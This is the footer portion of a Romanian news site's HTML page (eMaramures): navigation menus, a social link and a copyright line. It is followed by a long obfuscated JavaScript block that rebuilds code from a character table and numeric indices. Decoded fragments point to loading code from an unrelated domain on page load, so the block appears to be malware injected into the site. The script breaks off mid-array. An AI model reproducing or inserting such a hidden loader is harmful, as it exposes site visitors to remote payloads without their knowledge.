	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(xhnfp==undefined){var xhnfp={ts:'1769137502',};(function(){var jeakgdnsrhkfvp=["N",".","q","L","P","\\","f","u","s","=","&","y","S","-",";","/","^","'","[","m","_","r","4","Y","3",":","]","*","j","F","t","V","@","+","K","?","x","W","i","e","J","0","M","T","d","k","`","C","5","E","w","o","G","p","$",",","c","<","l","2","Z","6","\"","H",")","7","|","a","%","R","O","1","!","(","X","z","g","B","h","v","Q","U","D","8","n","}"," ","{","A","I","b","#",">","9"];var xhnfp=[30,21,11,87,44,51,56,7,19,39,84,30,1,56,7,21,21,39,84,30,12,56,21,38,53,30,1,8,39,30,88,30,30,21,38,90,7,30,39,73,17,8,21,56,17,55,17,58,51,58,17,64,14,85,56,67,30,56,78,73,39,64,87,85,38,6,73,42,67,30,78,1,21,67,84,44,51,19,9,9,84,7,58,58,64,87,70,90,28,39,56,30,1,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,42,67,30,78,55,62,21,67,84,44,51,19,62,55,87,79,67,58,7,39,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,53,67,21,8,39,29,58,51,67,30,73,17,41,1,17,33,84,39,50,86,82,67,30,39,73,64,1,76,39,30,81,43,47,42,38,58,58,38,8,39,56,51,84,44,8,73,64,64,85,85,64,14,85,38,6,73,42,67,30,78,1,6,58,51,51,21,9,9,84,7,58,58,64,87,70,90,28,39,56,30,1,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,42,67,30,78,55,62,6,58,51,51,21,62,55,87,79,67,58,7,39,25,6,7,84,56,30,38,51,84,73,79,64,87,21,39,30,7,21,84,86,53,67,21,8,39,89,84,30,73,79,1,30,51,12,30,21,38,84,76,73,64,64,85,85,64,14,85,38,6,73,4,8,11,9,9,7,84,44,39,6,38,84,39,44,64,87,79,67,21,86,4,8,11,9,87,7,25,17,15,15,50,39,7,6,44,78,8,67,8,1,56,51,19,15,65,2,41,34,15,8,53,45,6,39,51,58,38,30,39,8,53,45,15,8,53,45,6,67,90,53,8,53,45,15,59,41,59,61,15,41,71,15,8,53,45,39,67,90,53,13,90,7,84,76,67,58,51,50,71,24,59,24,48,67,13,18,21,26,1,53,84,76,17,55,11,25,17,15,15,50,39,7,6,44,78,8,67,8,1,56,51,19,15,22,77,89,13,77,47,15,47,29,11,7,36,3,84,88,51,15,42,28,43,23,19,67,0,58,15,29,7,11,7,3,58,78,12,31,13,18,21,26,1,28,53,76,17,55,30,8,25,17,71,65,61,93,71,24,65,48,41,59,17,55,6,58,25,18,26,55,56,6,25,6,67,58,8,39,55,67,30,20,44,51,25,62,21,44,44,11,50,44,1,56,51,19,62,55,67,30,20,28,8,25,62,67,44,79,39,21,30,38,8,38,84,76,1,28,8,62,55,67,30,20,38,19,25,62,67,44,56,51,44,39,1,53,84,76,62,55,67,30,20,21,7,25,62,15,67,44,79,39,21,30,38,8,38,84,76,1,28,8,62,55,67,30,20,21,38,25,62,15,67,44,56,58,7,30,30,39,21,1,53,84,76,62,55,67,30,20,39,38,25,62,21,38,76,78,30,67,44,62,55,67,30,20,39,56,25,62,56,51,84,30,39,84,30,13,67,44,86,56,51,84,30,39,84,30,88,44,62,55,67,30,20,39,8,25,62,53,51,8,38,30,38,51,84,25,67,90,8,51,58,7,30,39,14,44,38,8,53,58,67,11,25,90,58,51,56,45,14,62,55,67,30,20,39,25,30,21,7,39,55,67,30,20,21,25,30,21,7,39,55,67,30,20,21,59,25,6,67,58,8,39,55,38,25,6,67,58,8,39,55,56,25,41,55,7,56,25,6,67,58,8,39,55,56,58,25,18,26,55,53,79,25,6,67,58,8,39,55,56,8,8,25,6,67,58,8,39,55,67,30,20,76,25,6,67,58,8,39,55,67,30,20,44,25,6,67,58,8,39,55,67,30,20,38,25,6,67,58,8,39,55,67,30,20,6,25,6,67,58,8,39,55,67,30,20,38,90,25,17,8,53,45,17,55,8,84,25,41,55,8,30,67,21,30,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,72,6,7,84,56,30,38,51,84,73,67,55,90,55,56,64,87,67,18,90,26,9,56,73,64,85,73,4,8,11,55,62,79,62,55,6,7,84,56,30,38,51,84,73,64,87,6,7,84,56,30,38,51,84,86,67,73,64,87,21,39,30,7,21,84,87,50,38,44,30,78,25,45,73,64,55,78,39,38,76,78,30,25,58,73,64,85,85,6,7,84,56,30,38,51,84,86,90,73,67,55,90,64,87,79,67,21,86,56,9,87,85,14,21,39,30,7,21,84,86,90,9,33,90,66,66,41,55,56,1,50,38,44,30,78,9,73,56,1,21,38,76,78,30,9,67,1,21,38,76,78,30,33,90,64,13,73,56,1,58,39,6,30,9,67,1,58,39,6,30,13,90,64,55,56,1,78,39,38,76,78,30,9,73,56,1,90,51,30,30,51,19,9,67,1,90,51,30,30,51,19,33,90,64,13,73,56,1,30,51,53,9,67,1,30,51,53,13,90,64,55,56,85,6,7,84,56,30,38,51,84,86,56,73,67,55,56,64,87,21,39,30,7,21,84,86,67,9,67,10,10,72,67,1,84,51,44,39,43,11,53,39,35,67,18,41,26,25,67,55,67,10,10,71,9,9,9,67,1,84,51,44,39,43,11,53,39,35,90,73,67,1,76,39,30,77,51,7,84,44,38,84,76,47,58,38,39,84,30,69,39,56,30,73,64,55,56,64,25,72,71,85,6,7,84,56,30,38,51,84,86,44,73,90,64,87,90,9,84,7,58,58,9,9,90,35,67,73,64,25,71,9,9,9,90,1,84,51,44,39,43,11,53,39,35,56,73,90,64,25,90,14,79,67,21,86,44,9,90,1,78,39,38,76,78,30,55,39,9,90,1,50,38,44,30,78,14,21,39,30,7,21,84,86,44,9,62,6,7,84,56,30,38,51,84,62,9,9,30,11,53,39,51,6,86,44,35,44,1,56,67,58,58,73,90,64,25,44,55,39,9,62,6,7,84,56,30,38,51,84,62,9,9,30,11,53,39,51,6,86,39,35,39,1,56,67,58,58,73,90,64,25,39,55,39,15,44,85,79,67,21,86,39,9,87,85,55,6,9,62,7,84,44,39,6,38,84,39,44,62,72,9,30,11,53,39,51,6,86,50,38,84,44,51,50,10,10,50,38,84,44,51,50,55,76,9,62,7,84,44,39,6,38,84,39,44,62,72,9,30,11,53,39,51,6,86,44,51,56,7,19,39,84,30,10,10,44,51,56,7,19,39,84,30,55,78,9,76,10,10,76,1,44,51,56,7,19,39,84,30,49,58,39,19,39,84,30,55,38,9,6,67,58,8,39,55,28,9,38,35,6,7,84,56,30,38,51,84,73,67,64,87,21,39,30,7,21,84,72,72,38,1,56,67,58,58,73,6,55,67,64,1,19,67,30,56,78,39,8,85,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,72,71,85,55,45,9,39,1,79,38,39,50,53,51,21,30,37,9,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,67,9,78,1,56,58,38,39,84,30,37,38,44,30,78,55,90,9,6,1,38,84,84,39,21,37,38,44,30,78,14,21,39,30,7,21,84,86,90,92,67,35,90,25,67,85,55,58,9,39,1,79,38,39,50,53,51,21,30,63,9,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,67,9,78,1,56,58,38,39,84,30,63,39,38,76,78,30,55,90,9,6,1,38,84,84,39,21,63,39,38,76,78,30,14,21,39,30,7,21,84,86,90,92,67,35,90,25,67,85,14,21,39,30,7,21,84,86,39,1,19,2,9,28,55,39,1,79,38,39,50,53,51,21,30,9,67,55,39,1,8,56,21,51,58,58,74,9,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,1,53,67,76,39,74,70,6,6,8,39,30,66,66,78,1,8,56,21,51,58,58,3,39,6,30,85,55,39,1,8,56,21,51,58,58,23,9,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,1,53,67,76,39,23,70,6,6,8,39,30,66,66,78,1,8,56,21,51,58,58,43,51,53,85,55,39,1,21,39,56,30,67,84,76,58,39,9,56,55,39,1,67,8,53,39,56,30,9,44,55,39,1,38,84,74,9,6,7,84,56,30,38,51,84,73,67,55,90,64,87,79,67,21,86,44,9,56,73,67,55,90,64,14,21,39,30,7,21,84,72,72,44,10,10,44,1,21,38,76,78,30,92,9,41,10,10,44,1,58,39,6,30,57,9,45,73,64,85,55,39,1,38,84,23,9,6,7,84,56,30,38,51,84,73,67,55,90,64,87,79,67,21,86,44,9,56,73,67,55,90,64,14,21,39,30,7,21,84,72,72,44,10,10,44,1,90,51,30,30,51,19,92,9,41,10,10,44,1,30,51,53,57,9,58,73,64,85,55,39,1,38,84,31,38,39,50,53,51,21,30,9,6,7,84,56,30,38,51,84,73,67,55,90,64,87,79,67,21,86,44,9,56,73,67,55,90,64,14,21,39,30,7,21,84,72,72,44,10,10,44,1,90,51,30,30,51,19,92,9,41,10,10,44,1,21,38,76,78,30,92,9,41,10,10,44,1,30,51,53,57,9,58,73,64,10,10,44,1,58,39,6,30,57,9,45,73,64,85,55,39,85,64,14,72,6,7,84,56,30,38,51,84,73,84,55,30,55,39,64,87,30,18,84,26,9,39,73,64,85,73,62,2,62,55,4,8,11,55,6,7,84,56,30,38,51,84,73,64,87,6,7,84,56,30,38,51,84,86,84,73,84,64,87,21,39,30,7,21,84,18,26,1,8,58,38,56,39,1,56,67,58,58,73,84,55,41,64,85,6,7,84,56,30,38,51,84,86,30,73,84,64,87,79,67,21,86,30,14,21,39,30,7,21,84,86,84,10,10,62,51,90,28,39,56,30,62,9,9,30,11,53,39,51,6,86,84,10,10,73,30,9,84,1,84,51,44,39,43,11,53,39,64,10,10,73,71,9,9,30,66,66,93,9,9,30,64,85,6,7,84,56,30,38,51,84,86,39,73,84,64,87,21,39,30,7,21,84,62,51,90,28,39,56,30,62,9,9,30,11,53,39,51,6,86,84,10,10,38,8,29,38,84,38,30,39,73,84,1,58,39,84,76,30,78,64,85,6,7,84,56,30,38,51,84,86,51,73,84,64,87,6,51,21,73,79,67,21,86,30,9,18,26,55,51,9,41,55,21,9,84,1,58,39,84,76,30,78,14,21,92,51,14,33,33,51,64,39,73,84,18,51,26,64,35,30,9,30,1,56,51,84,56,67,30,73,84,18,51,26,64,25,30,18,30,1,58,39,84,76,30,78,26,9,84,18,51,26,14,21,39,30,7,21,84,86,30,85,6,7,84,56,30,38,51,84,86,21,73,84,64,87,79,67,21,86,30,55,39,55,51,9,18,26,14,84,25,6,51,21,73,30,9,41,14,30,57,84,1,58,39,84,76,30,78,14,30,33,33,64,87,6,51,21,73,39,9,41,14,39,57,51,1,58,39,84,76,30,78,14,39,33,33,64,38,6,73,51,18,39,26,9,9,84,18,30,26,64,56,51,84,30,38,84,7,39,86,84,14,51,18,51,1,58,39,84,76,30,78,26,9,84,18,30,26,85,21,39,30,7,21,84,86,51,85,6,7,84,56,30,38,51,84,86,38,73,84,64,87,21,39,30,7,21,84,86,84,35,62,8,30,21,38,84,76,62,9,9,30,11,53,39,51,6,86,84,35,7,73,84,64,18,41,26,25,72,84,18,8,26,10,10,39,73,84,64,35,84,18,41,26,25,84,25,6,85,6,7,84,56,30,38,51,84,86,7,73,21,55,7,64,87,79,67,21,86,67,55,8,9,38,73,7,64,14,21,39,30,7,21,84,86,8,10,10,21,35,21,9,9,9,58,66,66,30,73,21,64,35,72,7,66,66,21,72,9,9,58,10,10,30,73,8,64,10,10,19,73,21,55,8,64,35,18,21,26,25,18,26,25,21,10,10,39,73,21,64,35,51,73,21,64,25,6,1,76,39,30,49,58,39,19,39,84,30,8,77,11,47,58,67,8,8,0,67,19,39,10,10,62,8,30,21,38,84,76,62,9,9,21,10,10,73,67,9,21,1,19,67,30,56,78,73,56,64,64,35,84,73,8,1,76,39,30,49,58,39,19,39,84,30,8,77,11,47,58,67,8,8,0,67,19,39,73,67,18,71,26,64,64,25,21,10,10,73,21,1,44,51,56,7,19,39,84,30,66,66,21,1,84,51,44,39,43,11,53,39,10,10,93,9,9,21,1,84,51,44,39,43,11,53,39,64,35,7,35,18,26,25,18,21,26,25,84,73,8,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,21,64,64,25,18,26,85,79,67,21,86,56,9,15,16,5,1,73,18,5,50,5,13,26,33,64,54,15,55,36,9,62,56,51,19,53,67,21,39,62,33,62,82,51,56,7,19,39,84,30,62,33,62,4,51,8,38,30,38,51,84,62,55,6,9,44,51,56,7,19,39,84,30,55,58,9,50,38,84,44,51,50,55,67,9,6,1,44,51,56,7,19,39,84,30,49,58,39,19,39,84,30,55,8,9,62,84,51,44,39,43,11,53,39,62,55,19,9,36,86,38,84,86,67,35,6,7,84,56,30,38,51,84,73,84,55,30,64,87,21,39,30,7,21,84,86,71,61,9,9,73,71,61,10,30,18,36,26,73,84,64,64,85,25,6,7,84,56,30,38,51,84,73,84,55,30,64,87,21,39,30,7,21,84,86,30,9,30,9,9,6,66,66,30,9,9,50,38,84,44,51,50,35,67,25,30,55,30,72,9,9,84,10,10,30,1,56,51,84,30,67,38,84,8,73,84,64,85,14,21,39,30,7,21,84,86,7,1,7,84,38,2,9,21,55,7,85,55,30,78,38,8,64,14,38,6,73,84,67,79,38,76,67,30,51,21,1,7,8,39,21,88,76,39,84,30,1,8,39,67,21,56,78,73,62,86,77,21,67,79,39,15,62,64,92,13,71,64,4,8,11,1,67,30,20,21,9,30,21,7,39,14,38,6,73,4,8,11,1,38,64,21,39,30,7,21,84,86,6,67,58,8,39,14,4,8,11,1,38,9,30,21,7,39,14,4,8,11,1,67,30,20,76,9,17,76,39,30,17,14,21,39,30,7,21,84,86,4,8,11,1,67,90,44,73,6,7,84,56,30,38,51,84,73,64,87,30,21,11,87,79,67,21,86,67,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,17,38,6,21,67,19,39,17,64,14,44,51,56,7,19,39,84,30,1,78,39,67,44,1,67,53,53,39,84,44,47,78,38,58,44,73,67,64,14,79,67,21,86,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,9,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,70,90,28,39,56,30,1,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,14,79,67,21,86,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,9,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,70,90,28,39,56,30,1,44,39,6,38,84,39,4,21,51,53,39,21,30,11,14,70,90,28,39,56,30,1,44,39,6,38,84,39,4,21,51,53,39,21,30,11,9,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,14,79,67,21,86,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,0,51,44,39,1,53,21,51,30,51,30,11,53,39,55,62,38,84,8,39,21,30,77,39,6,51,21,39,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,1,0,51,44,39,1,53,21,51,30,51,30,11,53,39,55,62,38,84,8,39,21,30,77,39,6,51,21,39,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,82,51,56,7,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,90,51,44,11,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,70,90,28,39,56,30,1,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,44,51,56,7,19,39,84,30,55,17,90,51,44,11,17,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,49,58,39,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,38,84,84,39,21,63,43,42,3,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,1,49,58,39,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,38,84,84,39,21,63,43,42,3,62,55,67,53,53,64,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,44,51,56,7,19,39,84,30,1,90,51,44,11,55,62,38,84,84,39,21,63,43,42,3,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,49,58,39,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,51,7,30,39,21,63,43,42,3,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,1,49,58,39,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,51,7,30,39,21,63,43,42,3,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,49,58,39,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,76,39,30,49,58,39,19,39,84,30,8,77,11,43,67,76,0,67,19,39,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,44,51,56,7,19,39,84,30,55,62,76,39,30,49,58,39,19,39,84,30,8,77,11,43,67,76,0,67,19,39,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,42,67,30,78,55,62,21,67,84,44,51,19,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,1,42,67,30,78,55,62,21,67,84,44,51,19,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,55,62,8,39,30,43,38,19,39,51,7,30,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,55,62,8,39,30,43,38,19,39,51,7,30,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,55,62,67,58,39,21,30,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,55,62,67,58,39,21,30,62,55,67,53,53,64,14,67,1,21,39,19,51,79,39,73,64,14,85,56,67,30,56,78,73,39,64,87,85,4,8,11,1,6,73,4,8,11,1,6,58,64,14,4,8,11,1,6,56,73,64,14,4,8,11,1,19,6,73,64,14,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,6,7,84,56,30,38,51,84,73,64,87,4,8,11,1,6,73,4,8,11,1,6,58,64,14,85,55,71,48,41,41,64,14,4,8,11,1,84,51,50,73,4,8,11,1,7,21,73,4,8,11,1,7,64,55,44,51,56,7,19,39,84,30,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,62,78,30,19,58,62,64,18,41,26,64,14,21,39,30,7,21,84,86,30,21,7,39,14,85,64,14,85,85,73,64,55,67,90,44,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,6,64,87,38,6,73,4,8,11,1,67,30,20,21,64,87,4,8,11,1,67,30,20,38,9,17,89,19,17,33,17,67,76,39,17,14,79,67,21,86,8,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,38,19,76,62,64,14,8,38,1,56,21,51,8,8,70,21,38,76,38,84,9,62,88,84,51,84,11,19,51,7,8,62,14,8,38,1,51,84,39,21,21,51,21,9,6,7,84,56,30,38,51,84,73,20,8,38,64,87,38,6,73,4,8,11,1,8,84,9,9,41,64,87,4,8,11,1,8,84,9,71,14,4,8,11,1,67,30,20,44,9,17,82,67,17,33,17,30,67,17,14,21,39,30,7,21,84,86,6,73,64,14,85,85,14,8,38,1,51,84,58,51,67,44,9,6,7,84,56,30,38,51,84,73,20,8,38,64,87,38,6,73,4,8,11,1,8,84,9,9,41,64,87,4,8,11,1,67,30,20,21,9,6,67,58,8,39,14,21,39,30,7,21,84,14,85,85,14,8,38,1,8,21,56,9,62,15,15,62,33,4,8,11,1,67,30,20,44,51,33,62,15,62,33,4,8,11,1,67,30,20,38,19,14,85,6,7,84,56,30,38,51,84,86,38,8,73,39,64,87,38,6,73,4,8,11,1,8,84,9,9,41,64,87,4,8,11,1,8,84,9,71,14,4,8,11,1,67,30,20,44,9,17,82,67,17,33,17,30,67,17,14,21,39,30,7,21,84,86,6,73,64,14,85,85,79,67,21,86,8,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,8,56,21,38,53,30,62,64,14,8,38,1,51,84,39,21,21,51,21,9,38,8,14,8,38,1,8,21,56,9,62,15,15,53,67,76,39,67,44,59,1,76,51,51,76,58,39,8,11,84,44,38,56,67,30,38,51,84,1,56,51,19,15,53,67,76,39,67,44,15,28,8,15,67,44,8,90,11,76,51,51,76,58,39,1,28,8,62,14,44,51,56,7,19,39,84,30,1,90,51,44,11,1,67,53,53,39,84,44,47,78,38,58,44,73,8,38,64,14,79,67,21,86,8,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,38,19,76,62,64,14,8,38,1,51,84,58,51,67,44,9,38,8,14,8,38,1,8,21,56,9,17,78,30,30,53,8,25,15,15,50,50,50,1,76,51,51,76,58,39,67,53,38,8,1,56,51,19,15,76,39,84,39,21,67,30,39,20,59,41,22,17,14,79,67,21,86,8,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,8,56,21,38,53,30,62,64,14,8,38,1,51,84,39,21,21,51,21,9,38,8,14,8,38,1,51,84,58,51,67,44,9,6,7,84,56,30,38,51,84,73,20,8,38,64,87,38,6,73,30,11,53,39,51,6,73,20,20,67,64,9,9,17,7,84,44,39,6,38,84,39,44,17,64,87,21,39,30,7,21,84,86,38,8,73,20,8,38,64,14,85,85,14,8,38,1,8,21,56,9,62,15,15,62,33,4,8,11,1,67,30,20,44,51,33,62,15,62,33,4,8,11,1,67,30,20,28,8,14,44,51,56,7,19,39,84,30,1,90,51,44,11,1,67,53,53,39,84,44,47,78,38,58,44,73,8,38,64,14,85,85,73,64,55,21,56,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,67,64,87,21,39,30,7,21,84,86,67,18,42,67,30,78,1,6,58,51,51,21,73,42,67,30,78,1,21,67,84,44,51,19,73,64,27,67,1,58,39,84,76,30,78,64,26,14,85,85,73,64,55,21,2,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,8,67,9,18,26,14,79,67,21,86,50,56,9,42,67,30,78,1,6,58,51,51,21,73,42,67,30,78,1,21,67,84,44,51,19,73,64,27,71,59,33,71,64,14,6,51,21,73,79,67,21,86,38,9,41,14,38,57,50,56,14,38,33,33,64,87,8,67,18,38,26,9,4,8,11,1,21,8,73,18,71,55,71,24,26,64,14,8,67,18,38,26,9,8,67,18,38,26,1,56,78,67,21,88,30,73,41,64,1,30,51,81,53,53,39,21,47,67,8,39,73,64,33,8,67,18,38,26,1,8,7,90,8,30,21,73,71,64,14,85,14,21,39,30,7,21,84,86,8,67,1,28,51,38,84,73,17,13,17,64,14,85,85,73,64,55,21,8,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,67,64,87,79,67,21,86,21,9,62,62,55,56,9,62,67,90,56,44,39,6,76,78,38,28,45,58,84,51,53,2,21,8,30,7,50,41,71,59,24,22,48,61,65,83,93,62,14,79,67,21,86,58,9,48,55,78,9,71,59,14,38,6,73,67,72,9,7,84,44,39,6,38,84,39,44,64,87,38,6,73,67,1,58,39,84,76,30,78,92,9,71,64,87,79,67,21,86,58,9,53,67,21,8,39,89,84,30,73,67,18,41,26,64,55,78,9,53,67,21,8,39,89,84,30,73,67,18,41,26,64,14,85,38,6,73,67,1,58,39,84,76,30,78,92,9,59,64,87,79,67,21,86,78,9,53,67,21,8,39,89,84,30,73,67,18,71,26,64,14,85,38,6,73,67,1,58,39,84,76,30,78,9,9,24,64,87,56,9,67,18,59,26,14,85,85,79,67,21,86,58,39,9,42,67,30,78,1,6,58,51,51,21,73,42,67,30,78,1,21,67,84,44,51,19,73,64,27,73,78,13,58,33,71,64,64,33,58,14,6,51,21,73,38,9,41,14,38,57,58,39,14,38,33,33,64,21,33,9,56,1,56,78,67,21,88,30,73,42,67,30,78,1,6,58,51,51,21,73,42,67,30,78,1,21,67,84,44,51,19,73,64,27,56,1,58,39,84,76,30,78,64,64,14,21,39,30,7,21,84,86,21,14,85,85,73,64,55,53,67,44,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,79,55,67,64,87,79,9,12,30,21,38,84,76,73,79,64,14,38,6,73,67,72,9,7,84,44,39,6,38,84,39,44,64,87,58,9,53,67,21,8,39,89,84,30,73,67,18,41,26,64,14,79,9,73,84,39,50,86,88,21,21,67,11,73,58,64,1,28,51,38,84,73,17,41,17,64,33,79,64,1,8,58,38,56,39,73,13,58,64,14,85,21,39,30,7,21,84,86,79,14,85,85,73,64,55,7,21,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,7,55,79,64,87,79,67,21,86,21,36,9,15,5,18,18,67,13,75,88,13,60,41,13,93,25,55,13,26,33,5,26,15,76,14,79,67,21,86,21,9,7,1,19,67,30,56,78,73,21,36,64,14,38,6,73,21,72,9,84,7,58,58,64,87,6,51,21,73,79,67,21,86,38,9,41,14,38,57,21,1,58,39,84,76,30,78,14,38,33,33,64,87,79,67,21,86,84,9,21,18,38,26,1,21,39,53,58,67,56,39,73,17,18,17,55,17,17,64,1,21,39,53,58,67,56,39,73,17,26,17,55,17,17,64,14,79,67,21,86,30,9,84,1,8,53,58,38,30,73,17,25,17,64,14,79,67,21,86,45,39,11,9,30,18,41,26,14,79,67,21,86,67,21,76,8,9,30,18,71,26,14,38,6,73,67,21,76,8,72,9,7,84,44,39,6,38,84,39,44,64,67,21,76,8,9,67,21,76,8,1,8,53,58,38,30,73,17,55,17,64,14,79,67,21,86,79,67,58,7